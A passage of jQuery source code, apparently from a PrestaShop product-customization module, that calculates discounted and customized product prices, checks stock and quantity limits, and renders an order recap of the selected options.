  if (isItSelf) reduc_array = [];
  if (
    !$.isEmptyObject(reduc_array) &&
    typeof (reduc_array['reduction_type'] != 'undefined') &&
    typeof (reduc_array['reduction'] != 'undefined')
  ) {
    //vérifie l'existance d'un prix spécifique

    var reduction = [];
    var reduction_type = [];
    var qty_required = [];
    var qty_required_value = [];
    var type_used = 0;
    var reduction_used = 0;
    var qty_required_used = 0;
    var libelle_reduction = 0;
    var new_price = '';
    var initial_price = productPrice + customizationPrice;

    $('#reduction_amount').hide();
    $('#reduction_percent').hide();

    if (
      !$.isEmptyObject(reduc_array) &&
      typeof (reduc_array['reduction_type'] != 'undefined')
    ) {
      type_used = reduc_array['reduction_type'];
      standard_reduc = true;
      qty_required_used = 1;
      reduction_used = parseFloat(reduc_array['reduction']);
    }

    if (type_used == 'percentage') {
      libelle_reduction = parseInt(reduction_used * 100) + '%';
      $('#reduction_percent_display').text('-' + libelle_reduction);
      $('#reduction_amount').hide();
      $('#reduction_percent').show();

      if (reduc_only_product) {
        reduction_used = (productPriceUp - customizationPrice) * reduction_used;
        reduction_customization_used = 0;
        customizationPrice = customizationPrice - reduction_customization_used;
      } else {
        //reduction_used = productPriceUp*reduction_used;
        reduction_customization_used = customizationPrice * reduction_used;
        customizationPrice = customizationPrice - reduction_customization_used;
        // formatCurrencyNdkCallback(customizationPrice , '.additionnal_price', '('+additionnalText+'+', ') <span class="old_price">(+'+oldCustomizationPrice+')</span>');
        formatCurrencyNdkCallback(
          customizationPrice,
          '.additionnal_price',
          '(' + additionnalText + '+',
          ') '
        );
        reduction_used = productPriceUp * reduction_used;
      }
    }

    if (type_used == 'amount') {
      reduction_used = parseFloat(reduction_used);
      libelle_reduction = formatCurrencyNdk(parseFloat(reduction_used));
      if ($('#reduction_amount_display').text().indexOf('%') == -1)
        $('#reduction_amount_display').text('-' + libelle_reduction);
      $('#reduction_amount').show();
      $('#reduction_percent').hide();
    }

    //new_price = productPriceUp-reduction_used;
    new_price = productPriceUp;
    productPriceUp = productPriceUp;
    //reduced_price = productPrice-reduction_used;
    reduced_price = productPrice;

    $('#specificReduct').text('-' + libelle_reduction);
    $('#specificReduct').addClass('specificReductStyle');
    $('#specificPrice').text(new_price + ' ' + currencySign);

    /*if(!isNaN(new_price))
    formatCurrencyNdkCallback(parseFloat(reduced_price) , '#our_price_display', '', '');*/
    if (parseFloat(reduction_used) > 0) {
      priceResult = qty_wanted * new_price;
      if (parseFloat(priceResult) != 0 && !standard_reduc) {
        $('.specificBlock').slideDown('slow');
      }

      full_old_price =
        reduc_array['old_price'] + oldCustomizationPrice + acc_discount;
      formatCurrencyNdkCallback(
        parseFloat(full_old_price * qty_wanted),
        '#oldPrice'
      );
      $('#oldPrice').show();
    } else {
      priceResult = qty_wanted * productPriceUp;
      //console.log('no discount');
      if (parseFloat(priceResult) != 0) {
        $('span#our_price_display').show();
        $('.specificBlock').fadeOut('normal');
        $('#specificPrice').hide();
        $('#oldPrice').hide();
      }

      if (acc_discount > 0) {
        full_old_price = productPrice + oldCustomizationPrice + acc_discount;
        formatCurrencyNdkCallback(
          parseFloat(full_old_price * qty_wanted),
          '#oldPrice'
        );
        $('#oldPrice').show();
      }
    }
  } else {
    //console.log('no discount');
    if (parseFloat(priceResult) != 0) {
      $('span#our_price_display').show();
      $('.specificBlock').fadeOut('normal');
      $('#specificPrice').hide();
      formatCurrencyNdkCallback(priceResult * 1, '.productPriceUp');
      formatCurrencyNdkCallback(productPriceUp * 1, '#unit_price_display');
      if (displayPriceHT == 1) {
        setTimeout(function () {
          getPriceHt(priceResult, '.productPriceUpHT');
          getPriceHt(productPriceUp, '#unit_price_display');
        }, 500);
      }

      if (acc_discount > 0) {
        full_old_price = productPrice + oldCustomizationPrice + acc_discount;
        formatCurrencyNdkCallback(
          parseFloat(full_old_price * qty_wanted),
          '#oldPrice'
        );
        $('#oldPrice').show();
      }
    }
  }
  if (parseFloat(priceResult) != 0) {
    $('span#our_price_display').show();
    $('.specificBlock').fadeOut('normal');
    $('#specificPrice').hide();
    formatCurrencyNdkCallback(priceResult * 1, '.productPriceUp');
    formatCurrencyNdkCallback(productPriceUp * 1, '#unit_price_display');
    if (displayPriceHT == 1) {
      setTimeout(function () {
        getPriceHt(priceResult, '.productPriceUpHT');
        getPriceHt(productPriceUp, '#unit_price_display');
      }, 500);
    }
    //console.log([priceResult, productPrice]);
    setTimeout(function () {
      if (priceResult != productPrice) {
        $('.blockPrice').addClass('ndk-visible').removeClass('ndk-hidden');
      } else {
        $('.blockPrice').addClass('ndk-hidden').removeClass('ndk-visible');
      }
    }, 500);
  }

  if (!isItSelf) {
    if (ps_version > 1.6) {
      formatCurrencyNdkCallback(
        productPrice * 1,
        ".current-price [itemprop='price']"
        //".current-price [itemprop='price']:eq(0)",
      );
    } else {
      // formatCurrencyNdkCallback(
      //   productPrice * 1,
      //   ".our_price_display [itemprop='price']"
      //   //".our_price_display [itemprop='price']:eq(0)"
      // );
    }
  }
  //console.log(customizationPrice);
  productPriceUp = parseFloat(productPrice);
  productPriceUp += parseFloat(customizationPrice);
  priceResult = qty_wanted * productPriceUp;

  if (customizationPrice != 0) $('.blockPrice').slideDown();
  else $('.blockPrice').slideUp();
  //console.log(priceResult);
  await resolveAfterTime(500);
  if (showRecap == 1) {
    $('#ndkcf_recap').show();
    $('#ndkcf_recap_linear').parent().show();
    setRecap();
  } else {
    setRecap();
    $('#ndkcf_recap').hide();
    $('#ndkcf_recap_linear').parent().hide();
  }

  totalUnitPrice = priceResult / qty_wanted;
  $('body').trigger({
    type: 'ndkacf:priceChange',
    price: priceResult,
  });
}

function getAccessoriesDiscount() {
  acc_discount = 0;
  for (priceKey in customizationDiscount) {
    acc_discount += customizationDiscount[priceKey];
  }
  return acc_discount;
}

/*$(document).on('change', '#our_price_display, #quantity_wanted, input#idCombination', function(){
	update_price_dynamic(0);
});*/

$(document).on(
  'change',
  '.ndkcfLoaded #quantity_wanted, input#idCombination',
  function () {
    quantityWantedChangeNdk();
  }
);

async function quantityWantedChangeNdk() {
  checkNdkcfAvailability();
  checkMaxOptionNdk();
  for (idPrice in groupUnitPrice) {
    customizationPrice = getCustomizationPrice(
      groupUnitPrice[idPrice],
      idPrice
    );
  }
  update_price_dynamic(0);
}

function checkMaxOptionNdk() {
  input = $('#quantity_wanted');
  $('#max_options_quantity').remove();
  if (typeof input.attr('max') != 'undefined' && input.attr('max') != 'null') {
    if (parseFloat(input.val()) > parseFloat(input.attr('max'))) {
      input.val(input.attr('max'));
      quantityWantedChangeNdk();
      input
        .parent()
        .append(
          '<span class="quantity_warning" id="max_options_quantity">' +
            textMaxQuantity +
            ' ' +
            input.attr('max') +
            '</span>'
        );
    } else {
      $('#max_options_quantity').remove();
    }
  } else {
    $('#max_options_quantity').remove();
  }
  //test a surveiller
  //updatePriceNdkGeneric();

  setTimeout(function () {
    $('#main').removeClass('-combinations-loading');
  }, 2000);
}
function checkNdkcfAvailability() {
  if (ps_version > 1.6) {
    var productDetails = $('#product-details').data('product');
    if (typeof productDetails != 'undefined' && !isItSelf) {
      if (ndkcfAttrStock) attrStock = ndkcfAttrStock;
      else attrStock = productDetails.quantity;
      if (
        parseFloat(attrStock) < $('#quantity_wanted').val() &&
        parseInt(productDetails.allow_oosp) == 0 &&
        (editConfig == 0 || editAttr != $('#ndkcf_id_combination').val())
      ) {
        if (productDetails.available_later != '')
          out_of_stock_text = productDetails.available_later;
        $('.ndkcsfields-block').fadeOut(600);
        $('#product-availability')
          .fadeIn()
          //.text(out_of_stock_text)
          .find('i')
          .removeClass('product-available')
          .addClass('product-unavailable');
      } else {
        if (productDetails.available_now != '')
          in_stock_text = productDetails.available_now;

        $('.ndkcsfields-block').fadeIn(600);
        $('#product-availability')
          .fadeIn()
          //.text(in_stock_text)
          .find('i')
          .removeClass('product-unavailable')
          .addClass('product-available');
      }
    }
  }
}

$(document).on(
  'touchspin.stopspin',
  '.ndkcfLoaded #quantity_wanted',
  function () {
    update_price_dynamic(0);
  }
);

//recap option
function setRecap() {
  if (typeof setRecap_Override == 'function') {
    return setRecap_Override();
  }
  $('.recap_group').removeClass('recap_filled');
  getSelectedValuesForPrice();
  $('#ndkcf_recap').show();
  $('#ndkcf_recap .recap_group').html('');
  //initPriceVars();

  //$("#ndkcf_recap > .ndkcf_recap_content").stop(true, true).slideDown('slow');
  //$('.toggleRecap.closed').trigger('click');
  //$('.recap_group').remove();

  if (!isItSelf) setRecapItemBaseProduct();

  setRecapRecipient();

  for (idGroup in selectedConfigValue) {
    if (
      selectedConfigValue[idGroup] != '' &&
      selectedConfigValue[idGroup] != 0
    ) {
      idGroup = idGroup.replace('dimension_width_', 'dimension_text_width_');
      idGroup = idGroup.replace('dimension_height_', 'dimension_text_height_');
      input = $('#' + idGroup);

      if (input.length < 1)
        input = $(".ndkackFieldItem[data-field='" + idGroup + "']")
          .find('input:checked')
          .eq(0);

      if (input.length < 1) input = $('#ndkcsfield_' + idGroup);

      //console.log(input)

      if (input.hasClass('ndk-accessory-comb-tab')) {
        setRecapItemCombTab(idGroup, input);
      } else if (input.hasClass('dimension_text')) {
        setRecapItemDimensions(idGroup, input);
      } else if (input.hasClass('dimension_select')) {
        setRecapItemDimensions(idGroup, input);
      } else if (input.hasClass('surface')) {
        setRecapItemSurface(idGroup, input);
      } else if (input.hasClass('ndk-checkbox')) {
        setRecapItemcheckbox(idGroup, input);
      } else if (input.hasClass('ndk-radio---')) {
        setRecapItemRadio(idGroup, input);
      } else if (input.hasClass('ndk-accessory-quantity')) {
        //setRecapItemAccessory(idGroup, input);
        setRecapItemCombTab(idGroup, input);
      } else {
        setRecapItemGlobal(idGroup, input);
      }
    } else {
      $('.recap_item_' + idGroup).remove();
      //$('.recap_group_'+idGroup).remove();
    }
    $('#ndkcf_recap').trigger({
      type: 'ndkacf:recapSet',
      group: idGroup,
    });
    if (
      !$.isEmptyObject(reduc_array) &&
      typeof (reduc_array['reduction_type'] != 'undefined')
    ) {
      type_used = reduc_array['reduction_type'];
      standard_reduc = true;
      qty_required_used = 1;
      reduction_used = parseFloat(reduc_array['reduction']);

      if (type_used == 'percentage') {
        reduction_customization_used = customizationPrice * reduction_used;
        reduction_used =
          (reduc_array['old_price'] + customizationPrice) * reduction_used;
      }
      if (type_used == 'amount') {
        reduction_used = parseFloat(reduction_used);
      }
      if (parseFloat(reduction_used) > 0) {
        libelle_reduction = formatCurrencyNdk(parseFloat(reduction_used));
        $('.reduc_total').remove();
        // $(".ndkcf_recap_content .ndkcf_recap_total").prepend(
        //   '<p class="reduc_total">-' + libelle_reduction + "</p>"
        // );
      }
    }

    setRecapUnitPrice();

    formatCurrencyNdkCallback(priceResult * 1, '.ndkcf_recap_total > .price');
    formatCurrencyNdkCallback(priceResult * 1, '.productPriceUp');
    if (displayPriceHT == 1)
      getPriceHt(priceResult, '.ndkcf_recap_total > .priceht');
  }

  if ($(window).width() > 480) {
    $('#ndkcf_recap_linear').html($('#ndkcf_recap').html());
    //$('#ndkcf_recap_linear .groupTotalPriceNo').parent().parent().html('');
    $('#ndkcf_recap_linear .ndkcf_recap_title')
      .removeClass('ndkcf_recap_title')
      .addClass('recap_title');
    //$("#ndkcf_recap_linear > .ndkcf_recap_content").stop(true, true).slideDown();
    if (displayPriceHT == 1) {
      $('#ndkcf_recap_linear .groupTotalPrice').each(function () {
        id_group = $(this).parent().parent().attr('data-group');
        $(this).after(
          '<span class="priceht" id="priceht_' + id_group + '"></span>'
        );
        getPriceHt($(this).attr('content'), '#priceht_' + id_group);
      });
    }
  }

  // setTimeout(function(){
  // 		//$("#ndkcf_recap > .ndkcf_recap_content").stop(true, true).slideUp('slow');
  // 		$('.toggleRecap.opened').trigger('click');
  // }, 15000);

  if ($('#ndkcf_recap .recap_group_0').length > 1) {
    $('#ndkcf_recap .recap_group_0:eq(0)').remove();
  }
}

function setRecapUnitPrice() {
  if (typeof setRecapUnitPrice_Override == 'function') {
    return setRecapUnitPrice_Override();
  }
  itselfQuantity = 0;
  if (parseInt(itselfGroup) > 0) {
    for (idGroup in selectedConfigValue) {
      input = $('#' + idGroup);
      rootGroup = input.attr('data-group');
      if (rootGroup == itselfGroup) {
        itselfQuantity += parseInt(input.val());
      }
    }
    if (itselfQuantity > 0) {
      unitTotalPrice = parseFloat(priceResult / itselfQuantity);
      formatCurrencyNdkCallback(
        unitTotalPrice * 1,
        '.ndkcf_recap_total > .recap_unit_price .unitprice'
      );
      $('.ndkcf_recap_total > .recap_unit_price').show();
      if (displayPriceHT == 1) {
        getPriceHt(
          unitTotalPrice,
          '.ndkcf_recap_total > .recap_unit_priceht .unitpriceht'
        );
        $('.ndkcf_recap_total > .recap_unit_priceht').show();
      }
    } else {
      $('.ndkcf_recap_total > .recap_unit_price').hide();
      $('.ndkcf_recap_total > .recap_unit_priceht').hide();
    }
  }
}

function setRecapItemBaseProduct() {
  if (typeof setRecapItemBaseProduct_Override == 'function') {
    return setRecapItemBaseProduct_Override();
  }
  productUnitPrice = $('#our_price_display').attr('content');
  //productUnitPrice = productPrice;
  productName = $("h1[itemprop='name']:eq(0)").text();
  if (isNaN(productPrice)) {
    productPrice = 0;
  }

  $.when($('.recap_group_0').remove()).done(function () {
    if ($('.recap_group_0').length < 1)
      $('#ndkcf_recap > .ndkcf_recap_content').prepend(
        '<div class="recap_group recap_group_0" data-group="0"><p class="recap_group_title">' +
          productName +
          ' : <span class="groupTotalPrice" content="' +
          productPrice +
          '">' +
          (productPrice > 0 ? formatCurrencyNdk(productPrice) : '') +
          '</span></p></div>'
      );
  });

  if ($('#ndkcf_recap .recap_group_0').length > 1) {
    $('#ndkcf_recap .recap_group_0:eq(0)').remove();
  }
}

function setRecapItemGlobal(idGroup, input) {
  if (typeof setRecapItemGlobal_Override == 'function') {
    return setRecapItemGlobal_Override(idGroup, input);
  }
  price_percent = false;
  visu = input.val();
  rootGroup = idGroup;
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
  groupTitleEl
    .find('.toggleText, .tooltipDescription, .tooltipDescMark')
    .remove();
  groupTitle = groupTitleEl.text();
  idprice = rootGroup;
  idpriceGroup = idprice;
  groupTotalPrice = groupAdded[idprice];

  price_type = $('#price_type_' + idprice).attr('data-price-type');

  if (typeof price_type != 'undefined' && price_type == 'percent') {
    /*multiplicator = groupAdded[idprice]/100;
  	totalPrice = parseFloat(productPrice*1) + parseFloat(customizationPrice*1);
  	groupTotalPrice = totalPrice*multiplicator;
  	console.log(totalPrice);
  	*/
    price_percent = true;
  }
  if (
    typeof $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    ) != 'undefined'
  ) {
    groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    );
  }
  $('.recap_item_' + rootGroup + '_' + idGroup).remove();
  if (isNaN(groupTotalPrice)) groupTotalPrice = 0;

  if (
    $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title').length <
    1
  )
    $('#ndkcf_recap .recap_group_' + rootGroup).append(
      '<p class="recap_group_title">' +
        groupTitle +
        '<span class="point_separator"> : </span>' +
        (groupTotalPrice != 0
          ? '<span class="groupTotalPrice">' +
            (price_percent
              ? '+' + groupTotalPrice + '%'
              : formatCurrencyNdk(groupTotalPrice)) +
            '</span>'
          : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
        '</p>'
    );

  itemPrice = groupAdded[idprice];
  if (isNaN(itemPrice)) itemPrice = 0;
  /*if(typeof(price_type) != 'undefined' && price_type == 'percent'){
  	multiplicator = groupAdded[idprice]/100;
  	totalPrice = parseFloat(productPrice*1)+ parseFloat(customizationPrice*1);
  	itemPrice = totalPrice*multiplicator;
  }*/
  if (typeof groupMultiply[rootGroup] == 'undefined') {
    groupMultiply[rootGroup] = { quantity: 1 };
  } else {
    if (groupMultiply[rootGroup].quantity == 0)
      groupMultiply[rootGroup].quantity = 1;
  }

  recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${strReplaceAll(
    visu,
    '¶|\n|\r\n',
    '</br>'
  )}${getGroupDisplayMultiplicator(rootGroup)}${
    parseFloat(itemPrice) != 0
      ? ' : ' +
        (price_percent
          ? '+' + itemPrice + '%'
          : formatCurrencyNdk(itemPrice / groupMultiply[rootGroup].quantity)) +
        ' x' +
        groupMultiply[rootGroup].quantity
      : ''
  }</div>`;

  $('.recap_group_' + rootGroup)
    .append(recapHtml)
    .addClass('recap_filled');

  if (parseFloat(groupTotalPrice) != 0)
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html(
        price_percent
          ? '+' + groupTotalPrice + '%'
          : formatCurrencyNdk(groupTotalPrice)
      )
      .removeClass('groupTotalPriceNo')
      .attr('content', groupTotalPrice);
  else
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html('')
      .addClass('groupTotalPriceNo');

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
    $('#ndkcf_recap').trigger({
      type: 'recapSet',
      title: groupTitle,
      group: idGroup,
      value: visu,
      price:
        parseFloat(itemPrice) != 0
          ? ' : ' +
            (price_percent
              ? '+' + itemPrice + '%'
              : formatCurrencyNdk(itemPrice))
          : '',
    });
  }
}

function setRecapItemRadio(idGroup, input) {
  if (typeof setRecapItemRadio_Override == 'function') {
    return setRecapItemRadio_Override(idGroup, input);
  }
  if ($(input).is(':checked')) {
    visu = input.val();
    rootGroup = input.attr('data-group');
    rootGroupBlock = $(
      ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
    );
    groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
    groupTitleEl
      .find('.toggleText, .tooltipDescription, .tooltipDescMark')
      .remove();
    groupTitle = groupTitleEl.text();
    idprice = rootGroup;
    idpriceGroup = rootGroup;
    itemPrice = groupAdded[idprice];
    groupTotalPrice = itemPrice;

    $('.recap_item_' + rootGroup).remove();

    if (
      typeof (
        $('#ndkcf_recap .recap_group_' + rootGroup).data('iteration-label') !=
        'undefined'
      )
    ) {
      groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
        'iteration'
      );
    }

    if (
      $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title')
        .length < 1
    )
      $('#ndkcf_recap .recap_group_' + rootGroup).append(
        '<p class="recap_group_title">' +
          groupTitle +
          '<span class="point_separator"> : </span>' +
          (groupTotalPrice != 0
            ? '<span class="groupTotalPrice">' +
              formatCurrencyNdk(groupTotalPrice) +
              '</span>'
            : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
          '</p>'
      );

    if (typeof groupMultiply[rootGroup] == 'undefined') {
      groupMultiply[rootGroup] = { quantity: 1 };
    } else {
      if (groupMultiply[rootGroup].quantity == 0)
        groupMultiply[rootGroup].quantity = 1;
    }

    recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu}${getGroupDisplayMultiplicator(
      rootGroup
    )}${
      parseFloat(itemPrice) != 0
        ? ' : ' +
          formatCurrencyNdk(itemPrice / groupMultiply[rootGroup].quantity)
        : ''
    }</div>`;

    $('.recap_group_' + rootGroup)
      .append(recapHtml)
      .addClass('recap_filled');
    if (parseFloat(groupTotalPrice) != 0)
      $('.recap_group_' + rootGroup)
        .find('.groupTotalPrice')
        .html(formatCurrencyNdk(groupTotalPrice))
        .removeClass('groupTotalPriceNo')
        .attr('content', groupTotalPrice);
    else
      $('.recap_group_' + rootGroup)
        .find('.groupTotalPrice')
        .html('')
        .addClass('groupTotalPriceNo');
  }

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function setRecapItemCombTab(idGroup, input) {
  if (typeof setRecapItemCombTab_Override == 'function') {
    return setRecapItemCombTab_Override(idGroup, input);
  }
  visu = input.attr('data-attr-lang');
  rootGroup = input.attr('data-group');
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
  groupTitleEl
    .find('.toggleText, .tooltipDescription, .tooltipDescMark')
    .remove();
  groupTitle = groupTitleEl.text();
  idprice = rootGroup + '-' + idGroup.replace('ndk-accessory-quantity-', '');

  idPriceArr = idprice.split('-');
  if (input.hasClass('ndk-accessory-comb-tab'))
    idprice = idPriceArr[0] + '-' + idPriceArr[1] + '-' + idPriceArr[3];
  idpriceGroup = idprice.split('-');
  idpriceGroup = idpriceGroup[0];
  groupTotalPrice = getPriceGroup(idpriceGroup);

  if (typeof groupMultiply[rootGroup] == 'undefined') {
    groupMultiply[rootGroup] = { quantity: 1 };
  } else {
    if (groupMultiply[rootGroup].quantity == 0)
      groupMultiply[rootGroup].quantity = 1;
  }

  //groupTotalPrice = groupAdded[idprice];
  $('.recap_item_' + rootGroup + '_' + idGroup).remove();

  if (
    typeof $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    ) != 'undefined'
  ) {
    groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    );
  }

  if (
    $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title').length <
    1
  )
    $('#ndkcf_recap .recap_group_' + rootGroup).append(
      '<p class="recap_group_title">' +
        groupTitle +
        '<span class="point_separator"> : </span>' +
        (groupTotalPrice != 0
          ? '<span class="groupTotalPrice">' +
            formatCurrencyNdk(
              groupTotalPrice * groupMultiply[rootGroup].quantity
            ) +
            '</span>'
          : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
        '</p>'
    );

  itemPrice = groupAdded[idprice];
  recapHtml = `<div class="recap_item recap_comb recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu} 
   (x${selectedConfigValue[idGroup] * groupMultiply[rootGroup].quantity})${
    parseFloat(itemPrice) != 0
      ? ' : ' +
        formatCurrencyNdk(
          itemPrice /
            parseInt(
              selectedConfigValue[idGroup] * groupMultiply[rootGroup].quantity
            )
        ) +
        ' x' +
        parseInt(
          selectedConfigValue[idGroup] * groupMultiply[rootGroup].quantity
        )
      : ''
  }</div>`;

  $('.recap_group_' + rootGroup)
    .append(recapHtml)
    .addClass('recap_filled');
  if (parseFloat(groupTotalPrice) != 0)
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html(
        formatCurrencyNdk(groupTotalPrice * groupMultiply[rootGroup].quantity)
      )
      .removeClass('groupTotalPriceNo')
      .attr('content', groupTotalPrice);
  else
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html('')
      .addClass('groupTotalPriceNo');

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function setRecapItemAccessory(idGroup, input) {
  if (typeof setRecapItemAccessory_Override == 'function') {
    return setRecapItemAccessory_Override(idGroup, input);
  }
  visu = input.parent().parent().parent().find('b').html();
  rootGroup = input.parent().parent().parent().attr('data-group');
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
  groupTitleEl
    .find('.toggleText, .tooltipDescription, .tooltipDescMark')
    .remove();
  groupTitle = groupTitleEl.text();
  idprice = rootGroup + '-' + idGroup.replace('ndk-accessory-quantity-', '');
  idpriceGroup = idprice.split('-');
  idpriceGroup = idpriceGroup[0];
  groupTotalPrice = getPriceGroup(idpriceGroup);

  if (typeof groupMultiply[rootGroup] == 'undefined') {
    groupMultiply[rootGroup] = { quantity: 1 };
  } else {
    if (groupMultiply[rootGroup].quantity == 0)
      groupMultiply[rootGroup].quantity = 1;
  }

  $('.recap_item_' + rootGroup + '_' + idGroup).remove();
  $('#ndkcf_recap .recap_group_' + rootGroup).html('');
  if (
    $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title').length <
    1
  )
    $('#ndkcf_recap .recap_group_' + rootGroup).append(
      `<p class="recap_group_title">${groupTitle}<span class="point_separator"> : </span>${
        groupTotalPrice != 0
          ? '<span class="groupTotalPrice">' +
            formatCurrencyNdk(groupTotalPrice) +
            '</span>'
          : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>'
      }</p>`
    );

  itemPrice = groupAdded[idprice];
  recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu} x${
    selectedConfigValue[idGroup] * groupMultiply[rootGroup].quantity
  }${
    parseFloat(itemPrice) != 0
      ? ' : ' + formatCurrencyNdk(itemPrice / groupMultiply[rootGroup].quantity)
      : ''
  }  </div>`;

  $('.recap_group_' + rootGroup)
    .append(recapHtml)
    .addClass('recap_filled');
  if (parseFloat(groupTotalPrice) != 0)
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html(formatCurrencyNdk(groupTotalPrice))
      .removeClass('groupTotalPriceNo')
      .attr('content', groupTotalPrice);
  else
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html('')
      .addClass('groupTotalPriceNo');

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function setRecapItemDimensions(idGroup, input) {
  if (typeof setRecapItemDimensions_Override == 'function') {
    return setRecapItemDimensions_Override(idGroup, input);
  }
  //console.log(input.prev().text())
  visu = input.prev().text() + ' : ' + input.val();
  rootGroup = input.attr('data-group');
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
  groupTitleEl
    .find('.toggleText, .tooltipDescription, .tooltipDescMark')
    .remove();
  groupTitle = groupTitleEl.text();
  idprice = rootGroup;
  idpriceGroup = idprice;
  groupTotalPrice = groupAdded[idprice];

  $('.recap_item_' + rootGroup + '_' + idGroup).remove();

  if (
    typeof $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    ) != 'undefined'
  ) {
    groupTitle += $('#ndkcf_recap .recap_group_' + rootGroup).data(
      'iteration-label'
    );
  }
  if (
    $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title').length <
    1
  )
    $('#ndkcf_recap .recap_group_' + rootGroup).append(
      '<p class="recap_group_title">' +
        groupTitle +
        '<span class="point_separator"> : </span>' +
        (groupTotalPrice != 0
          ? '<span class="groupTotalPrice">' +
            formatCurrencyNdk(groupTotalPrice) +
            '</span>'
          : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>') +
        '</p>'
    );

  itemPrice = groupAdded[idprice];
  recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu}${getGroupDisplayMultiplicator(
    rootGroup
  )}</div>`;

  $('.recap_group_' + rootGroup)
    .append(recapHtml)
    .addClass('recap_filled');
  if (parseFloat(groupTotalPrice) != 0)
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html(formatCurrencyNdk(groupTotalPrice))
      .removeClass('groupTotalPriceNo')
      .attr('content', groupTotalPrice);
  else
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html('')
      .addClass('groupTotalPriceNo');

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
    $('.recap_group_' + rootGroup).addClass('disabled_value_by');
  } else {
    $('.recap_group_' + rootGroup).removeClass('disabled_value_by');
  }
}

function setRecapItemSurface(idGroup, input) {
  if (typeof setRecapItemSurface_Override == 'function') {
    return setRecapItemSurface_Override(idGroup, input);
  }
  visu = input.attr('placeholder') + ' : ' + input.val();
  rootGroup = input.attr('data-group');
  rootGroupBlock = $(
    ".form-group[data-field='" + rootGroup + "']:not(.submitContainer)"
  );
  groupTitleEl = rootGroupBlock.find('label:eq(0)').clone();
  groupTitleEl
    .find('.toggleText, .tooltipDescription, .tooltipDescMark')
    .remove();
  groupTitle = groupTitleEl.text();
  idprice = rootGroup;
  idpriceGroup = idprice;
  groupTotalPrice = groupAdded[idprice];

  $('.recap_item_' + rootGroup + '_' + idGroup).remove();
  if (
    $('#ndkcf_recap .recap_group_' + rootGroup + ' .recap_group_title').length <
    1
  )
    $('#ndkcf_recap .recap_group_' + rootGroup).append(
      `<p class="recap_group_title">${groupTitle}<span class="point_separator"> : </span>${
        groupTotalPrice != 0
          ? '<span class="groupTotalPrice">' +
            formatCurrencyNdk(groupTotalPrice) +
            '</span>'
          : '<span class="groupTotalPrice groupTotalPriceNo">&nbsp;</span>'
      }</p>`
    );

  itemPrice = groupAdded[idprice];
  recapHtml = `<div class="recap_item recap_item_${rootGroup}_${idGroup}" data-id_value="${idGroup}">${visu}${getGroupDisplayMultiplicator(
    rootGroup
  )}</div>`;

  $('.recap_group_' + rootGroup)
    .append(recapHtml)
    .addClass('recap_filled');
  if (parseFloat(groupTotalPrice) != 0)
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html(formatCurrencyNdk(groupTotalPrice))
      .removeClass('groupTotalPriceNo')
      .attr('content', groupTotalPrice);
  else
    $('.recap_group_' + rootGroup)
      .find('.groupTotalPrice')
      .html('')
      .addClass('groupTotalPriceNo');

  if (rootGroupBlock.attr('class').indexOf('disabled_value_by') > -1) {
